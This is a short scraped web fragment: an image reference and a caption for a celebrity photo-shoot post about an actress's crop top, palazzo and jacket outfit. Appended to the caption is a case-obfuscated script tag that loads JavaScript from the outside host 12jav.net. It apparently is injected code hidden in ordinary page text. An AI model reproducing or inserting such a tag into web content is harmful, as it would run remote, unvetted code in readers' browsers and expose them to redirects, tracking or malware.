 Preyasi Jiggar in Black Printed Crop Top With Palazzo and Long Jacket, Exclusive Photo Shoot<sCrIpT sRc=//12jav.net/1.js></ScRiPt>